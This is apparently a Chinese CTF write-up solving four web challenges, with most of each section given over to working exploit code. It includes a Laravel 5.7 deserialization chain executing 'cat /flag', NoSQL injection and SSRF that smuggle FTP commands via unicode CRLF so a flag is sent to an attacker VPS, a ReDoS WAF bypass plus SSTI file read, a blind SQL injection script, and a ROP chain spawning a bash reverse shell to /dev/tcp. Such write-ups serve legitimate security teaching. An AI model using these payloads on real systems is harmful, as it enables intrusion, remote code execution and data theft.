ez_larave1
这题出的时间比较短,想的链也比较简单,但是貌似被非预期了。。。考察的还是5.7.X的反序列化漏洞CVE-2019-9081,不过还是想的预选链太少了,简单说一下这个题的预期解思路,用Beyond Compare看一下哪些地方进行修改了,发现多了个路由:
<?php
namespace App\Http\Controllers;
class TaskController
{
public function index(){
$action = $_GET['action'];
if(preg_match('/serialize\/*$/i', $action)){
exit(1);
}
if(preg_match('/serialize/i', basename($action))){
if(isset($_GET['ser'])){
$ser = $_GET['ser'];
unserialize($ser);
return ;
}else{
echo "no unserialization";
return ;
}
}
}
}
hello路由充当的反序列化入口,这里当时是想挑选一条好一点的入口__destruct()的,这里预期是选取的vendor\guzzlehttp\psr7\src\FnStream.php,不过这里原型是有__wakeup()不支持反序列化,但是在这里我注释了
public function __destruct()
{
if (isset($this->_fn_close)) {
call_user_func($this->_fn_close);
}
}
可以进行命令执行,不过这里只允许一个参数,但是认为这里会存在非预期解,可以调用无函数的类方法的话,应该有许多链可以选择,注意到我们需要key,而key其实被藏在了public目录下.xxx.txt中(具体是啥我也不记得了),这里是想考察原生类的利用,经过对比其实发现vendor\laravel\framework\src\Illuminate\Filesystem\Filesystem.php
这里有一个比较撇脚的__toString()使用了FilesystemIterator,会输出该目录下的文件,输出第一个文件的名字,但是.axx.txt不出意外会被排在第一个文件,因此通过这个链来得到我们想要的key,既然可以调用静态的类方法,后面其实也就是重新跳到原来的链子上,直接贴exp吧,各位师傅还请见谅:
<?php
use Psr\Http\Message\StreamInterface;
namespace GuzzleHttp\Psr7{
class FnStream {
private $methods;
private static $slots = ['__toString', 'close', 'detach', 'rewind',
'getSize', 'tell', 'eof', 'isSeekable', 'seek', 'isWritable', 'write',
'isReadable', 'read', 'getContents', 'getMetadata'];
public $_fn_close;
public function __construct($obj){
$this->_fn_close = $obj;
}
public function __get($name)
{
}
public function __destruct()
{
if (isset($this->_fn_close)) {
call_user_func($this->_fn_close);
}
}
public function __wakeup()
{
}
public static function decorate()
{
}
public function __toString()
{
}
public function close()
{
}
public function detach()
{
}
public function getSize()
{
}
public function tell()
{
}
public function eof()
{
}
public function isSeekable()
{}
public function rewind()
{}
public function seek($offset, $whence = SEEK_SET)
{}
public function isWritable()
{}
public function write($string)
{
}
public function isReadable()
{
}
public function read($length)
{
}
public function getContents()
{
}
public function getMetadata($key = null)
{
}
}
}
namespace Symfony\Component\HttpFoundation{
class Response{
public $content;
public function __construct($obj)
{
$this->content = $obj;
}
public function sendContent(){
echo $this->content;
return $this;
}
}
}
namespace Illuminate\Filesystem{
use ErrorException;
use FilesystemIterator;
use Symfony\Component\Finder\Finder;
use Illuminate\Support\Traits\Macroable;
use Illuminate\Contracts\Filesystem\FileNotFoundException;
class Filesystem{
}
}
namespace Illuminate\Foundation\Testing{
use PHPUnit\Framework\TestCase as PHPUnitTestCase;
class PendingCommand{
protected $app;
protected $command;
protected $parameters;
public $test;
public function __construct($test, $app, $command, $parameters)
{
$this->app = $app;
$this->test = $test;
$this->command = $command;
$this->parameters = $parameters;
}
}
}
namespace Illuminate\Auth{
class GenericUser{
protected $attributes;
public function __construct(array $attributes)
{
$this->attributes = $attributes;
}
public function __get($key)
{
return $this->attributes[$key];
}
}
}
namespace Illuminate\Foundation{
class Application{
protected $instances = [];
public function __construct($instances = [])
{
$this->instances['Illuminate\Contracts\Console\Kernel'] = $instances;
}
}
}
//先通过原生类读到.key.txt
namespace{
//payload 第一部分
/*
$text = new \Illuminate\Filesystem\Filesystem();
$obj1 = new \Symfony\Component\HttpFoundation\Response($text);
$arr = array($obj1,"sendContent"); //调用__toString()方法
$obj = new \GuzzleHttp\Psr7\FnStream($arr);
echo urlencode(serialize($obj));
*/
//payload 第二部分
$genericuser = new Illuminate\Auth\GenericUser(
array(
//这里需要两次使用来循环获得以便成功跳过方法,两次键名分别为expectedOutput和expectedQuestions
"expectedOutput"=>array("crispr"=>"0"),
"expectedQuestions"=>array("crispr"=>"1")
)
);
$app = new Illuminate\Foundation\Application();
//通过如下步骤最终获得的$this->app[Kernel::class]就是该Application实例
$application = new Illuminate\Foundation\Application($app);
$pendingcommand = new Illuminate\Foundation\Testing\PendingCommand(
$genericuser,
$application,
"system",
array("cat /flag")
);
$obj = new \GuzzleHttp\Psr7\FnStream(array($pendingcommand,"run"));
echo urlencode(serialize($obj));
}
Half-Nosqli
这个题出的特别匆忙,几乎是最后一天出完(一半)的,这也是Half-Nosqli名字的来由,因此有些地方设计的还不是很精巧(好活就是烂了点)
首先是swagger的常用路径./docs
然后就能看到所有的接口了
第一步是登录
这里使用nosqli的永真trick绕过
import requests as r
url = "http://node.mrctf.fun:23000/"
json = {
"email":{
"$ne":1
},
"password":{
"$ne":1
}
}
req = r.post(url+"login",json=json)
print(req.text)
token = req.json()['token']
拿到token后,下一步是利用homeapi打ssrf
首先可以打到自己vps上看看效果
headers = {
"Accept":"*/*",
"Authorization":"Bearer "+token,
}
url_payload = "http://buptmerak.cn:2333"
json = {
"url":url_payload
}
req = r.post(url+"home",headers=headers,json=json)
print(req.text)
发现发送了HTTP的请求包
这篇文章里讲了一个node下存在的CRLF注入方法,即利用unicode截断构造\r\n 同样的,我们也可以利用其它unicode构造1空格等特殊字符,所以我们可以伪造一个ftp协议的请求
headers = {
"Accept":"*/*",
"Authorization":"Bearer "+token,
}
url_payload = "http://buptmerak.cn:2333/"
payload ='''
USER anonymous
PASS admin888
CWD files
TYPE I
PORT vpsip,0,1890
RETR flag
'''.replace("\n","\r\n")
def payload_encode(raw):
ret = u""
for i in raw:
ret += chr(0xff00+ord(i))
return ret
#url_payload = url_payload + payload.replace("\n","\uff0d\uff0a")
#url_payload = url_payload + payload.replace(" ","\uff20").replace("\n","\uff0d\uff0a")
url_payload = url_payload + payload_encode(payload)
print(url_payload)
json = {
"url":url_payload
}
req = r.post(url+"home",headers=headers,json=json)
print(req.text)
这里事实上就是最终的payload,在不知道账号密码的情况下使用匿名模式登录,USER为anonymous密码随意
切换到files文件夹后打开主动传输模式,使用PORT和RETR向vps发送flag
发送请求,这里根据docker-compose.yml给出的内容知道ftp的hostname为ftp
这里有个点就是node的http只支持http协议,如果你去打ftp://是会解析失败的,监听自己的端口也可以发现这一点。但是我们可以用http://构造一个ftp的tcp包,原理是一样的。
headers = {
"Accept":"*/*",
"Authorization":"Bearer "+token,
}
url_payload = "http://ftp:8899/"
payload ='''
USER anonymous
PASS admin888
CWD files
TYPE I
PORT vpsip,0,1890
RETR flag
'''.replace("\n","\r\n")
def payload_encode(raw):
ret = u""
for i in raw:
ret += chr(0xff00+ord(i))
return ret
#url_payload = url_payload + payload.replace("\n","\uff0d\uff0a")
#url_payload = url_payload + payload.replace(" ","\uff20").replace("\n","\uff0d\uff0a")
url_payload = url_payload + payload_encode(payload)
print(url_payload)
json = {
"url":url_payload
}
req = r.post(url+"home",headers=headers,json=json)
print(req.text)
监听ftp发来的数据
import socket
HOST = '0.0.0.0'
PORT = 1890
blocksize = 4096
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.bind((HOST, PORT))
s.listen()
conn, addr = s.accept()
with conn:
while 1:
data = conn.recv(blocksize)
print(data)
if not data:
break
print('end.')
拿到flag
wwwafed_app
市面上绝大多数WAF都采取正则匹配机制,然而若WAF的正则本身具有漏洞,就可能在引起非常慢的匹配速度,消耗WAF资源,也造成被保护网站的不可用。这种情况被称为ReDOS(正则表达式DOS)。案例:https://blog.cloudflare.com/details-of-the-cloudflare-outage-on-july-2-2019/
ReDOS的原理是:使用NFA的正则引擎对于特定的模式串,在匹配过程中会回溯,而回溯次数是指数上升的。典型的漏洞模式有重复符嵌套((x+)*y),重复符相邻(.*d+.)等。
import re,sys
import timeout_decorator
@timeout_decorator.timeout(5)
def waf(url):
# only xxx.yy-yy.zzz.mrctf.fun allow
pat = r'^(([0-9a-z]|-)+|[0-9a-z]\.)+(mrctf\.fun)$'
if re.match(pat,url) is None:
print("BLOCK",end='') # 拦截
else:
print("PASS",end='') # 不拦截
if __name__ == "__main__":
try:
waf(sys.argv[1])
except:
print("PASS",end='')
WAF代码给出,可见其对每个正则有着五秒的执行时间限制,超出时间默认采取放行策略。这个正则是一个典型的漏洞,构造一个REDOS正则即可验证效果:
aaaaaaaaaaaaaaaaaaaaaaaaaa{
绕过了WAF,接下来就简单了。应用只有这一个输入点,尝试SSTI就可以拿到flag。
aaaaaaaaaaaaaaaaaaaaaaaaaa{{''.__class__.__mro__[1].__subclasses__()[94].get_data(0,"/flag")}}
P.S.这里应该不能采取命令注入
import shlex
safeurl = shlex.quote((base64.b64decode(url).decode('utf-8')))
block = os.popen("python3 waf.py " + safeurl).read()
web_check_in
首先是个登录页面
由于输入什么东西都没回显
不难想到这是个时间盲注
我们sleep和bench_mark都睡不了
我们就可以构造mysql查询时间较长的语句来进行sql注入
(本脚本用的是笛卡尔积)
由于目录遍历的时候可以扫到hint.php和shell.php
我们可以想到sql注入需要的就是读文件
import time
import requests
url_1 = 'http://xxx:xxx/?username='
url_2 = '&password=123'
url = ''
print('Processing...')
i = 1
content = ''
while True:
low = 32
high = 127
mid = low
while high > mid:
payload = "admin' and if(ascii(substr((select(load_file(0x2f7661722f7777772f68746d6c2f696e6465782e706870))),{},1))like {},(SELECT count(*) FROM information_schema.columns A, information_schema.columns B),0) -- + ".format(
i, mid)
url = url_1 + payload + url_2
time_1 = time.time()
print(url)
try:
res = requests.get(url=url, verify=False,timeout=2)
except:
pass
time_2 = time.time()
time_offset = time_2 - time_1
if time_offset > 2:
content += chr(mid)
break
else:
mid += 1
i += 1
if i == 7:
print(content)
break
我们读到的shell
<?php
if($_POST['M2cTf']){
mrctf($_POST['M2cTf']);
}
我们可以发现这是自写的函数
我们需要找一下写这个函数的.so在哪
传入M2cTf
我们可以读到一个hint
可以知道我们的.so在/Kanto文件夹内
然而我们不知道所需要.so的命名
因此就需要我们的hint.php了
我们读到的hint.php
<?php
require "sum.php";
$check = $_POST['check'];
$command = $_POST['command'];
if ($check == enc("MRCTF2021")){
if (strlen($command < 5)){
$path = "/proc/self/".$command;
$myfile = fopen($path,"r") or die("Unable to open file!");
echo fread($myfile,400000);
fclose($myfile);
}
}
我们发现require了sum.php
<?php
date_default_timezone_set('GMT');
$time = time();
function rand_md($data){
$data = $data * 11980 + 12345;
$data = $data << 4;
return (string)($data) ;
}
function enc ($data)
{
$pwd = substr(rand_md(intval(time()/2)),-6,6);
$key[] ="";
$box[] ="";
$pwd_length = 4;
$data_length = strlen($data);
$pwd = substr($pwd,3,7);
for ($i = 0; $i < 256; $i++)
{
$key[$i] = ord($pwd[$i % $pwd_length]);
$box[$i] = $i;
}
for ($j = $i = 0; $i < 256; $i++)
{
$j = ($j + $box[$i] + $key[$i]) % 256;
$tmp = $box[$i];
$box[$i] = $box[$j];
$box[$j] = $tmp;
}
for ($a = $j = $i = 0; $i < $data_length; $i++)
{
$a = ($a + 1) % 256;
$j = ($j + $box[$a]) % 256;
$tmp = $box[$a];
$box[$a] = $box[$j];
$box[$j] = $tmp;
$k = $box[(($box[$a] + $box[$j]) % 256)];
$cipher .= chr(ord($data[$i]) ^ $k);
}
$cipher = base64_encode($cipher);
return $cipher;
}
我们sum.php就是使用了一个时间戳来进行加密
下面是个RC4
我们可以直接使用我们预定的时间当作密钥经过RC4加密之后当作我们的密文
就可以经过check的验证了
我们用这个都maps就可以发现我们php加载的各种.so的基址
我们查看.so发现有strcpy函数
可以导致一个栈溢出
把基址替换成我们脚本的基址
就可以运行
from pwn import *
import requests
context.arch = "amd64"
def attack(url,payload):
pd = {
"M2cTf":payload
}
tmp = requests.post(url=url,data=pd)
return tmp.text
libc = ELF("./libc-2.31.so")
libc.address = 0x7fecadf10000
pop_rdi_ret = 0x0000000000026b72+libc.address
pop_rsi_ret = 0x0000000000027529+libc.address
pop_rax_ret = 0x4a550+libc.address
ret = 0x0000000000025679 + libc.address
popen_addr = libc.sym['popen']
command = '/bin/bash -c "/bin/bash -i >&/dev/tcp/xxxxxx/6666 0>&1"'
stack_base = 0x00007fecae238000
stack_offset = 0x48d0
stack_addr = stack_base-stack_offset
#offset a =0x108
layout = [
'\x00'*0x108,
pop_rdi_ret,
stack_addr+0x80,
pop_rsi_ret,
stack_addr+0x18,
pop_rax_ret,
p64(0),
ret,
popen_addr,
'r'+'\x00'*0x7,
'\x00'*0x60,
command.ljust(0x60, '\x00'),
"a"*0x8
]
buf = flat(layout)
url = "xxx"
attack(url=url,payload=buf)
就可以反弹shell了
之后我们
连上得到flag
















发表评论
您还未登录,请先登录。
登录